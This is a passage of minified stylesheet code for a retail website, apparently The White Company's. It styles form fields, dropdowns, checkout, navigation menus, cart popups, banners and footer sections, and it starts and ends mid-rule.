50%;background-repeat:no-repeat;background-size:100%;border-left:none;border-right:none;border-top:none;height:.5em;margin-top:0;position:absolute;right:.5em;top:1.15em;vertical-align:middle;width:.75em}.js-stc-select-size{padding-right:0}.form-control{background-position:50% 50%;background-repeat:no-repeat;background-size:100%;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);color:#000;display:block;font-weight:400;height:2.75em;line-height:1.42857143;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control,.form-control .btn,.form-control .pdp .find-stock-in-store__cta--outline,.form-control .pdp .find-stock-in-store__cta--primary,.form-control button,.pdp .form-control .find-stock-in-store__cta--outline,.pdp .form-control .find-stock-in-store__cta--primary{border-radius:0;font-size:1em}.form-control,.form-control:active,.form-control:focus,.form-control:hover{outline:0}.form-control.width-50{width:50%}.form-control.width-50:first-of-type{border-right:0}.form-control .dropdown-menu li a{overflow:auto}.bootstrap-select{border:none;border-radius:0;box-shadow:none;height:2.5em;margin-bottom:1em}.bootstrap-select.btn-group .btn,.bootstrap-select.btn-group .btn.active,.bootstrap-select.btn-group .btn:focus,.bootstrap-select.btn-group .btn:hover,.bootstrap-select.btn-group .pdp .active.find-stock-in-store__cta--outline,.bootstrap-select.btn-group .pdp .active.find-stock-in-store__cta--primary,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--outline,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--outline:focus,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--outline:hover,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--primary,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--primary:focus,.bootstrap-select.btn-group .pdp .find-stock-in-store__cta--primary:hover,.pdp .bootstrap-select.btn-group .active.find-stock-in-store__cta--outline,.pdp .bootstrap-select.btn-group .active.find-stock-in-store__cta--primary,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--outline,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--outline:focus,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--outline:hover,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--primary,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--primary:focus,.pdp .bootstrap-select.btn-group .find-stock-in-store__cta--primary:hover{background:#fff;border:1px solid #ccc}.bootstrap-select.btn-group .dropdown-menu>li>a{padding:0}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block;padding:15px 15px 0}.bootstrap-select.btn-group .dropdown-menu li a span.text ul{list-style-type:none;margin-left:0;padding-left:0}.bootstrap-select.btn-group .dropdown-menu li a span.text ul li:before{content:"-";padding-right:5px}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;text-align:left;text-transform:none;width:100%}.dropdown.open>.btn-default.dropdown-toggle:focus,.dropdown.open>.btn-default.dropdown-toggle:hover,.pdp .dropdown.open>.dropdown-toggle.find-stock-in-store__cta--primary:focus,.pdp .dropdown.open>.dropdown-toggle.find-stock-in-store__cta--primary:hover{background:#fff}.bootstrap-select .dropdown-menu li a,.bootstrap-select .dropdown-menu li a:active,.bootstrap-select .dropdown-menu li a:focus,.bootstrap-select .dropdown-menu li a:hover{border:0 solid #fff;box-shadow:0 0 #fff;outline:0!important}fieldset{border-bottom:1px solid #ccc;font-size:15px;font-weight:600;margin-bottom:20px;width:100%}fieldset h6{text-transform:uppercase}fieldset.no-border{border:0;margin-bottom:0}.modal .modal-header{border-bottom:0;padding:1em 0}.modal .modal-header .close{margin-top:.5em;opacity:1}.modal .modal-header .nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.modal .modal-header .nav-details-tabs a>h2,.modal .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.modal .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.modal .modal-header .pdp #section-viewed .recommendation-section-title,.modal .modal-header .pdp .section-look .section-look-grid .product-description .descText,.modal .modal-header .plp #section-viewed .recommendation-section-title,.modal .modal-header h4,.nav-details-tabs .modal .modal-header a>h2,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .modal .modal-header a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .modal .modal-header .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .modal .modal-header a>.rating,.pdp #section-viewed .modal .modal-header .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .modal .modal-header .descText,.plp #section-viewed .modal .modal-header .recommendation-section-title{background:transparent url([data-uri]) repeat-x 0 9px scroll;margin:20px 35px 0;text-align:center;text-transform:uppercase}.modal .modal-header .nav-details-tabs a>h2 span,.modal .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number span,.modal .modal-header .pdp #section-viewed .recommendation-section-title span,.modal .modal-header .pdp .section-look .section-look-grid .product-description .descText span,.modal .modal-header .plp #section-viewed .recommendation-section-title span,.modal .modal-header h4 span,.nav-details-tabs .modal .modal-header a>h2 span,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .modal .modal-header a>.rating span,.pdp #section-reviews #review-average.feefo-new .review-average-rating .modal .modal-header .product-rating-number span,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .modal .modal-header a>.rating span,.pdp #section-viewed .modal .modal-header .recommendation-section-title span,.pdp .section-look .section-look-grid .product-description .modal .modal-header .descText span,.plp #section-viewed .modal .modal-header .recommendation-section-title span{background-color:#fff;padding:0 20px}legend{border-bottom:1px solid #ccc;font-size:17px;font-weight:400;margin-bottom:20px;width:100%}textarea{border:1px solid #ccc;padding:10px}textarea[readonly=true]{background-color:#eee}.btn.disabled,.btn[disabled],.pdp .disabled.find-stock-in-store__cta--outline,.pdp .disabled.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--outline[disabled],.pdp .find-stock-in-store__cta--primary[disabled],.pdp fieldset[disabled] .find-stock-in-store__cta--outline,.pdp fieldset[disabled] .find-stock-in-store__cta--primary,fieldset[disabled] .btn,fieldset[disabled] .pdp .find-stock-in-store__cta--outline,fieldset[disabled] .pdp .find-stock-in-store__cta--primary{opacity:.3}.form-control[disabled],.form-control[readonly],.input-group-addon,fieldset[disabled] .form-control{background-color:#f8f8f8}.input-group-addon{min-width:110px;padding:1em .85em .85em;text-align:left;text-transform:none}.checkout h6{font-weight:300;text-transform:none}#checkout-smallprint a{text-decoration:underline}.selectpicker{display:none}.dropdown-menu{padding:0}.dropdown-menu.inner{max-height:none!important;overflow-y:visible!important}#checkbox{margin:20px;display:none}label #checkboxcontainer{border:1px solid #ccc;border-radius:2px;float:left;margin:-6px 10px 0 -35px;padding:0}input[type=checkbox]:checked~div mark{background:transparent url([data-uri]) no-repeat 0 0 scroll}.checkbox mark{background-color:#fff;display:block;height:28px;width:28px}.form-horizontal .form-group{position:relative}.form-horizontal label.control-label{left:26px;position:absolute;top:6px;z-index:2}.form-horizontal .form-group .form-control-feedback{display:none;right:30px;top:6px}.form-horizontal .form-group.has-error.has-feedback .form-control-feedback.glyphicon-remove,.form-horizontal .form-group.has-success.has-feedback .form-control-feedback.glyphicon-ok{display:block}.form-horizontal .form-group.active label.control-label{color:#ccc;font-size:11px;top:-3px}.form-horizontal .form-group label.control-label:hover{cursor:text}.form-horizontal .form-group .form-control{padding:11px 12px 6px 10px}.form-horizontal .form-group.active .form-control{padding:13px 12px 4px 10px}.form-group{margin-bottom:11px}.form-control-optional,.form-control-required{color:#9b9b9b;font-size:11px;font-weight:300;position:absolute;right:30px;top:16px;z-index:2}.form-error-message{display:block;left:0;position:relative;top:0}.form-horizontal .form-group.has-error.has-feedback .form-control-optional,.form-horizontal .form-group.has-error.has-feedback .form-control-required,.form-horizontal .form-group.has-success.has-feedback .form-control-optional,.form-horizontal .form-group.has-success.has-feedback .form-control-required{display:none}@media screen and (min-width:768px){.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.pdp .input-group-btn:first-child>.btn-group:not(:first-child)>.find-stock-in-store__cta--outline,.pdp .input-group-btn:first-child>.btn-group:not(:first-child)>.find-stock-in-store__cta--primary,.pdp .input-group-btn:first-child>.find-stock-in-store__cta--outline:not(:first-child),.pdp .input-group-btn:first-child>.find-stock-in-store__cta--primary:not(:first-child),.pdp .input-group-btn:last-child>.btn-group>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.btn-group>.find-stock-in-store__cta--primary,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--outline,.pdp .input-group-btn:last-child>.find-stock-in-store__cta--primary{border-bottom-right-radius:4px;border-top-right-radius:4px}}@media screen and (max-width:767px){#checkout-smallprint{line-height:1.7em;text-align:center}fieldset .form-control,fieldset .input-group-addon{border-radius:0;border-top:0}fieldset .input-group:first-of-type .form-control{border-radius:0 4px 0 0;border-top:1px solid #ccc}fieldset .input-group:first-of-type .input-group-addon{border-radius:4px 0 0 0;border-top:1px solid #ccc}fieldset .input-group:last-child .form-control{border-radius:0 0 4px 0}fieldset .input-group:last-child .input-group-addon{border-radius:0 0 0 4px}#pay-with-giftcard{background-color:#f8f8f8;border:1px solid #ccc;display:block;padding:10px 0;text-align:center;text-decoration:none}}.contact-us-new-section label{font-size:14px!important;font-weight:600!important}.contact-us-new__form .select-wrapper .multiselect__tags{border:1px solid #666!important}.contact-us-new__form .multiselect__placeholder{color:#000}#m-nav-primary{display:none}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse{position:relative}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list{display:none}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list .nav-lead-outer-child-collapse{position:relative}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list .nav-lead-outer-child-collapse .nav-lead-inner-child-list{display:none;background:#f3f3f3}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list .nav-lead-outer-child-collapse .nav-lead-inner-child-list li{padding:.5em 0 .5em 1.5em;border-bottom:1px solid #ccc;position:relative;text-transform:none}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list .nav-lead-outer-child-collapse .nav-lead-inner-child-list li a{display:block;width:100%;font-size:1em;line-height:21px}#m-nav-primary #m-nav-primary-container .nav-lead-top-level-collapse .nav-lead-outer-child-list .nav-lead-outer-child-collapse .nav-lead-inner-child-list li:after{background-image:url([data-uri]);background-position:-110px 0;background-size:auto;background-repeat:no-repeat;content:"";height:1.5em;position:absolute;right:0;top:.5em;width:1.5em;z-index:1}#m-nav-primary #m-nav-primary-container h3{border-bottom:1px solid #ccc;margin:0}#m-nav-primary #m-nav-primary-container h3:after{background-image:url([data-uri]);background-position:0 0;background-size:auto;background-repeat:no-repeat;content:"";height:1.5em;position:absolute;right:0;top:1em;width:1.5em;z-index:1}#m-nav-primary #m-nav-primary-container h3.open:after{background-position:-36px 0}#m-nav-primary #m-nav-primary-container h3.nav-lead-top-level-heading{font-weight:400}#m-nav-primary #m-nav-primary-container h3.ui-li-heading{background:#f8f8f8;padding:0 .5em}#m-nav-primary #m-nav-primary-container h3 a{display:inline-block;padding:1em .5em;z-index:2}#m-nav-primary #m-nav-primary-container>.nav-lead-top-level{display:block;font-size:.9em;letter-spacing:1px;text-align:left;text-transform:uppercase}#nav-primary{display:none}@media screen and (min-width:768px){#main-menu_screen{display:none;background:#000;height:100%;left:0;opacity:.15;overflow:hidden;position:absolute;top:0;width:100%;z-index:102}#m-nav-primary{display:none}.no-flexbox #nav-primary{display:table}.no-flexbox #nav-primary #nav-primary-container{display:table-row}.no-flexbox #nav-primary #nav-primary-container>li{display:table-cell;flex:none}#nav-primary{border-bottom:2px solid #000;display:block;margin:1em 0 .5em;position:relative;width:100%;z-index:103}#nav-primary #nav-primary-container{display:flex;position:relative;width:100%;z-index:103}#nav-primary #nav-primary-container.nav-active>li:focus,#nav-primary #nav-primary-container.nav-active>li:hover{background:#fff;border-color:#eee;box-shadow:0 -4px 7px -5px #999}#nav-primary #nav-primary-container.nav-active>li:focus>a,#nav-primary #nav-primary-container.nav-active>li:hover>a{color:#ccc}#nav-primary #nav-primary-container.nav-active>li:focus>ul,#nav-primary #nav-primary-container.nav-active>li:hover>ul{display:block}#nav-primary #nav-primary-container>li{border:solid transparent;border-width:1px 1px 0;flex:auto;letter-spacing:1px;padding:.75em 0;text-align:center;text-transform:uppercase;vertical-align:middle}#nav-primary #nav-primary-container>li a{font-size:.8em;color:#000}#nav-primary #nav-primary-container>li a:focus,#nav-primary #nav-primary-container>li a:hover{color:#ccc}#nav-primary #nav-primary-container>li .nav-primary-sub{background:#fff;border:1px solid #d8d8d8;border-top:0 solid #d8d8d8;list-style:none;padding:1em;position:absolute;left:0;top:2.75em;display:none;text-align:left;width:720px}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link{float:left;padding-left:1em;position:relative;width:25%}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category{padding-right:3em;width:100%}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link{display:block;letter-spacing:1px;margin-bottom:1em;text-transform:uppercase}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link>a{font-weight:600}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link span{font-size:.9em}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link .nav-primary-sub-category-link-list{font-weight:400;letter-spacing:0;margin-top:.25em;text-transform:none;line-height:24px}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link .nav-primary-sub-category-link-list li:first-child{border-top:1px solid #898989}#nav-primary #nav-primary-container>li .nav-primary-sub>.nav-primary-sub-link .nav-primary-sub-category>.nav-primary-sub-category-link .nav-primary-sub-category-link-list li a{font-size:.9em}#nav-primary #nav-primary-container>li .nav-primary-sub .nav-imgcolumn{width:25%;float:left}#nav-primary #nav-primary-container>li .nav-primary-sub .nav-imgcolumn img{max-width:100%}#nav-primary #nav-primary-container>li .nav-primary-sub .nav-imgcolumn .nav-img-title{display:block;font-weight:600;margin:.5em 0;position:relative;text-transform:uppercase}#nav-primary #nav-primary-container>li .nav-primary-sub .nav-imgcolumn .nav-img-text{font-size:.9em;font-weight:400;text-transform:none;letter-spacing:0;line-height:1.5}}@media screen and (min-width:992px){#nav-primary #nav-primary-container>li .nav-primary-sub{width:980px}#nav-primary #nav-primary-container>li a{font-size:.9em}}#cart_popup,#rollover_cart_popup{background:#fff;border:1px solid #ccc;box-shadow:0 0 3px #ccc;display:none;padding:20px;position:fixed;top:81px;width:29%;max-width:320px}#cart_popup .title,#rollover_cart_popup .title{margin-bottom:10px;overflow:hidden}#cart_popup .title h3,#rollover_cart_popup .title h3{float:left;font-size:1.15em;line-height:1.15;margin:0;text-align:left;text-transform:uppercase}#cart_popup .title .close,#rollover_cart_popup .title .close{background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 -262px;display:block;float:right;height:16px;opacity:1;width:16px}#cart_popup .cart_popup_inner,#cart_popup .rollover_cart_inner,#rollover_cart_popup .cart_popup_inner,#rollover_cart_popup .rollover_cart_inner{clear:both}#cart_popup .cart_popup_inner .empty-popup-cart,#cart_popup .rollover_cart_inner .empty-popup-cart,#rollover_cart_popup .cart_popup_inner .empty-popup-cart,#rollover_cart_popup .rollover_cart_inner .empty-popup-cart{text-align:center}#cart_popup .cart_popup_inner>.legend,#cart_popup .rollover_cart_inner>.legend,#rollover_cart_popup .cart_popup_inner>.legend,#rollover_cart_popup .rollover_cart_inner>.legend{color:#9b9b9b;text-align:left}#cart_popup .cart_popup_inner>ul,#cart_popup .rollover_cart_inner>ul,#rollover_cart_popup .cart_popup_inner>ul,#rollover_cart_popup .rollover_cart_inner>ul{border-top:1px dotted #898989;list-style:none;margin:0;padding:10px 0 0}#cart_popup .cart_popup_inner>ul .cart_modal_popup,#cart_popup .rollover_cart_inner>ul .cart_modal_popup,#rollover_cart_popup .cart_popup_inner>ul .cart_modal_popup,#rollover_cart_popup .rollover_cart_inner>ul .cart_modal_popup{border-bottom:1px dotted #898989;display:block;margin:0 0 10px}#cart_popup .cart_popup_inner .prod_image,#cart_popup .rollover_cart_inner .prod_image,#rollover_cart_popup .cart_popup_inner .prod_image,#rollover_cart_popup .rollover_cart_inner .prod_image{float:left;padding:0 0 10px;width:30%}#cart_popup .cart_popup_inner .prod_image img,#cart_popup .rollover_cart_inner .prod_image img,#rollover_cart_popup .cart_popup_inner .prod_image img,#rollover_cart_popup .rollover_cart_inner .prod_image img{border:1px solid #898989;max-width:100%}#cart_popup .cart_popup_inner .prod_info,#cart_popup .rollover_cart_inner .prod_info,#rollover_cart_popup .cart_popup_inner .prod_info,#rollover_cart_popup .rollover_cart_inner .prod_info{float:right;text-align:right;width:70%}#cart_popup .cart_popup_inner .prod_info a,#cart_popup .rollover_cart_inner .prod_info a,#rollover_cart_popup .cart_popup_inner .prod_info a,#rollover_cart_popup .rollover_cart_inner .prod_info a{text-decoration:underline;word-wrap:break-word}#cart_popup .cart_popup_inner .prod_info>.prod_price,#cart_popup .rollover_cart_inner .prod_info>.prod_price,#rollover_cart_popup .cart_popup_inner .prod_info>.prod_price,#rollover_cart_popup .rollover_cart_inner .prod_info>.prod_price{font-weight:700}#cart_popup .cart_popup_inner .prod_info p:first-child,#cart_popup .rollover_cart_inner .prod_info p:first-child,#rollover_cart_popup .cart_popup_inner .prod_info p:first-child,#rollover_cart_popup .rollover_cart_inner .prod_info p:first-child{margin-bottom:0}#cart_popup .links,#rollover_cart_popup .links{float:left;line-height:3.25em}#cart_popup .links .positive,#rollover_cart_popup .links .positive{background:#000;color:#fff;letter-spacing:1px;padding:.75em 1.25em;text-transform:uppercase}#cart_popup .prod_cart-total,#rollover_cart_popup .prod_cart-total{font-size:1.2em;line-height:1.2em;font-weight:700;padding:.5em 0 0;float:right}#cart_popup .prod_cart-total span,#rollover_cart_popup .prod_cart-total span{font-size:13px;line-height:13px;font-weight:400;text-transform:uppercase}#cart_popup .exclude_taxes_popup,#rollover_cart_popup .exclude_taxes_popup{color:#000;font-size:9px;display:inline;line-height:14px;float:right;font-family:Arial,Helvetica,sans-serif;font-weight:400}#rollover_cart_popup{z-index:110}#cart_popup{z-index:2000}.page-banner .page-banner-section-image{width:100%}.page-banner .page-banner-carousel button{background:hsla(0,0%,100%,.6);height:40px;padding:1em;width:30px;z-index:101}.page-banner .page-banner-carousel button:before{margin:auto;height:26px;width:12px}.page-banner .page-banner-carousel button.slick-prev{left:0}.page-banner .page-banner-carousel button.slick-next{right:0}.page-banner .page-banner-carousel .page-banner-section:not(:first-child){display:none}.page-banner .page-banner-carousel .slick-track>.page-banner-section:not(:first-child){display:block}.page-banner .page-banner-carousel .page-banner-section{display:block;position:relative;width:100%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content{position:absolute;top:50%;transform:translateY(-50%);width:50%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content .banner-header{font-size:1.286em;font-weight:500;letter-spacing:.07em;margin-bottom:.75em;text-transform:uppercase;color:#000;line-height:1em}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content p{line-height:1.6;font-size:.857em}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content a{color:#fff;background-color:#000;border:1px solid #ccc;display:table;font-size:.875em;margin:1.5em 0 1em;max-width:70%;padding:.5em 1em;text-align:center;text-decoration:none;text-transform:uppercase}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content a:hover{color:#000;background:0 0;border:1px solid #000}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links{background:hsla(0,0%,100%,.6);bottom:0;left:0;position:absolute;text-align:center;width:100%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a{border-bottom:2px solid #000;display:inline-block;font-size:.8em;font-weight:600;line-height:1;letter-spacing:.075em;padding:14px 0 .5em;text-transform:uppercase;width:19%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a.active,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a.active{cursor:default;border-bottom:2px solid transparent}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a:focus,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a:hover,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a:focus,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a:hover{border-bottom:2px solid #9b9b9b;text-decoration:none}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded{padding:.25em 0}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded p{font-size:.8em;margin:auto;width:50%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded p a{font-size:1em;font-weight:500;letter-spacing:0;padding:.25em 0;text-decoration:underline;text-transform:none;width:auto}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded p a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded p a:focus,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded p a:hover{border-bottom:none}@media only screen and (max-width:992px){.page-banner .page-banner-carousel button.slick-prev{transform:scale(.6);transform-origin:0 0}.page-banner .page-banner-carousel button.slick-next{transform:scale(.6);transform-origin:30px 0}}@media screen and (min-width:768px){.page-banner{display:block}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content{padding:28px 26px;width:50%}}@media screen and (min-width:992px){.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content{padding:38px 47px;width:50%}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content .banner-header{font-size:1.5em}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content p{font-size:1em}.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a{width:15%}.page-banner .page-banner-carousel button{height:50px;width:35px}.page-banner .page-banner-carousel button:before{height:36px;width:22px}}#footer-container{display:none}#m-footer-container{display:block}#m-footer-container #div_email_signup{display:block;margin:1em .5em;overflow:auto;position:relative}#m-footer-container #div_email_signup input{border:1px solid #ccc;box-sizing:border-box;font:italic 12px Times New Roman,Times,serif;display:inline-block;float:left;letter-spacing:1px;margin-left:0;margin-right:10px;margin-top:0;padding:10px 11px;width:82%!important}@media (max-width:320px){#m-footer-container #div_email_signup input{width:81%!important;font-size:9px}}#m-footer-container #div_email_signup #img_sign_up{background:#6f6a6a;border:0;cursor:pointer;color:#fff;font-size:12px;height:37px;letter-spacing:1px;line-height:14px;padding:.5em 0;text-transform:uppercase;width:15%}@media (max-width:320px){#m-footer-container #div_email_signup #img_sign_up{height:32px;font-size:10px}}#m-footer-container .pre-footer-list{display:none!important}#m-footer-container ul.yCmsContentSlot{text-transform:uppercase}#m-footer-container ul.yCmsContentSlot li{border:1px solid #dadada;display:block;margin:0 .5em;padding:1.25em 0 1.25em 2.5em;position:relative}#m-footer-container ul.yCmsContentSlot li a{color:#898989;font-size:.9em}#m-footer-container ul.yCmsContentSlot li a:after{background-image:url([data-uri]);background-size:864px 18px;background-position:-120px 50%;background-repeat:no-repeat;content:"";display:block;height:2.25em;position:absolute;right:1em;top:1em;width:2em}#m-footer-container #social-icons-footer{width:94%;margin:30px auto;text-align:center}#m-footer-container #social-icons-footer>li{display:inline-block;width:15.2%;text-align:center}#m-footer-container #social-icons-footer>li>a{width:27px;height:24px;overflow:hidden;text-indent:-9999em;text-decoration:none;background:url(//whitecompany.scene7.com/is/image/whitecompany/nav_icons2x?qlt=80&scl=1) no-repeat;background-size:47px 550px;display:block;margin:0 auto}#m-footer-container #social-icons-footer>li .a_fb{background-position:0 -221px!important}#m-footer-container #social-icons-footer>li .a_twitter{background-position:0 -256px!important}#m-footer-container #social-icons-footer>li .a_pinterest{background-position:0 -292px!important}#m-footer-container #social-icons-footer>li .a_instagram{background-position:0 -328px!important}#m-footer-container #social-icons-footer>li .a_gplus{background-position:0 -364px!important}#m-footer-container #social-icons-footer>li .a_youtube{background-position:0 -400px!important}#m-footer-container .security-icon{font-size:.75em;text-align:center}#m-footer-container img.feefo{display:block;height:65px;width:65px;margin-left:auto;margin-right:auto;padding-bottom:10px}#m-footer-container a.link{color:#000;text-decoration:none;font:700 7px verdana,sans-serif;letter-spacing:.5px;text-align:center;margin:0;padding:0}#m-footer-container .copyright{background:#000;font-size:.85em;padding:1em 0;text-align:center}#m-footer-container .copyright,#m-footer-container .copyright a{color:#fff}#m-footer-container .copyright .footer-links{padding:.5em 0}#m-footer-container .copyright .footer-links li{display:inline-block}#m-footer-container .copyright .footer-links li:first-child:after,#m-footer-container .copyright .footer-links li:nth-child(2):after{content:".";padding:0 .25em;position:relative;left:3px;top:-3px}@media screen and (min-width:768px){#m-footer-container{display:none}#footer-container{display:block;font-size:11px;letter-spacing:1px;position:static}#footer-container #footer-content{margin:auto;width:100%}#footer-container #footer-content.us-legacy{border-top:1px solid #9b9b9b}#footer-container #footer-content.us-legacy .footer-top-container .footer-list,#footer-container #footer-content.us-legacy .footer-top-container .footer-right{float:left}#footer-container #footer-content.us-legacy .footer-top-container .footer-list{width:70%}#footer-container #footer-content.us-legacy .footer-top-container .footer-list>li{width:25%}#footer-container #footer-content.us-legacy .footer-top-container .footer-right{width:30%;padding:1em}#footer-container #footer-content.us-legacy .footer-top-container .footer-right fieldset{border-bottom:0;margin-bottom:0}#footer-container #footer-content.us-legacy .footer-top-container .footer-right fieldset #in_EmailToSubscribe{border:1px solid #777;padding:3px 11px;width:75%;font:italic 12px Times New Roman,Times,serif;letter-spacing:1px}#footer-container #footer-content.us-legacy .footer-top-container .footer-right fieldset #img_sign_up,#footer-container #footer-content.us-legacy .footer-top-container .footer-right fieldset #in_EmailToSubscribe{display:inline-block;vertical-align:middle}#footer-container #footer-content.us-legacy .footer-top-container .footer-right fieldset #img_sign_up{background:none repeat scroll 0 0 #6f6a6a;border:0;color:#fff;cursor:pointer;display:inline-block;font-size:10px;height:23px;line-height:14px;letter-spacing:1px;margin-left:-.3em;padding:0;width:20%;vertical-align:middle}#footer-container #footer-content.us-legacy .footer-top-container .footer-right #ls_sociallinks span{font-weight:700}#footer-container #footer-content.us-legacy .footer-top-container .footer-right #ls_sociallinks,#footer-container #footer-content.us-legacy .footer-top-container .footer-right #ls_sociallinks ul{margin:1em 0}#footer-container #footer-content.uk-legacy .pre-footer-list{border-top:1px solid #000;border-bottom:1px solid #000;margin:1.15em auto 1.25em}#footer-container #footer-content.uk-legacy .pre-footer-list ul{margin:0 auto 16px;text-align:center;vertical-align:middle}#footer-container #footer-content.uk-legacy .pre-footer-list ul>li{font-family:Times New Roman,Times,serif;display:inline-block}#footer-container #footer-content.uk-legacy .pre-footer-list ul>li>a{display:block;font-size:13px;padding:0 40px 0 0;text-decoration:none}#footer-container #footer-content.uk-legacy .pre-footer-list ul>li:last-child{margin:1.5em 0 0}#footer-container #footer-content.uk-legacy .pre-footer-list ul>li:last-child a{padding-right:0}#footer-container #footer-content.uk-legacy .pre-footer-list .email_signup{width:100%;background-color:#ebecee;padding:25px 0;text-align:center;margin-bottom:20px}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset{border-bottom:0;margin-bottom:0}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #in_EmailToSubscribe{border:1px solid #777;padding:3px 11px;font:italic 12px Times New Roman,Times,serif;letter-spacing:1px;width:100%;max-width:400px!important;font-size:14px;height:33px}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #in_EmailToSubscribe:focus{outline:0}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #img_sign_up,#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #in_EmailToSubscribe{display:inline-block;vertical-align:middle}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #img_sign_up{background:none repeat scroll 0 0 #6f6a6a;border:0;color:#fff;cursor:pointer;display:inline-block;font-size:10px;height:33px;line-height:14px;letter-spacing:1px;padding:0;width:63px;vertical-align:middle;transition:background .2s ease}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #img_sign_up:focus{outline:0}#footer-container #footer-content.uk-legacy .pre-footer-list fieldset #img_sign_up:hover{background:#000;transition:background .2s ease}#footer-container #footer-content.uk-legacy .footer-top-container .footer-list>li{width:19%}#footer-container #footer-content.uk-legacy .footer-top-container .footer-list>li:last-child{width:24%}#footer-container #footer-content.uk-legacy #ls_sociallinks>ul>li:last-child{display:block;height:30px}#footer-container #footer-content .footer-top-container{width:740px;margin-left:auto;margin-right:auto;position:relative}#footer-container #footer-content .footer-top-container .footer-list{padding:0 1em;margin:1em 0 0}#footer-container #footer-content .footer-top-container .footer-list>li{display:block;float:left}#footer-container #footer-content .footer-top-container .footer-list>li ul{width:100%}#footer-container #footer-content .footer-top-container .footer-list>li a{display:block}#footer-container #footer-content .footer-top-container .footer-list .footer-list-title{line-height:12px;margin:0 0 43px;font-weight:700}#footer-container #footer-content .footer-top-container .footer-list .footer-list-inner-list{margin:18px 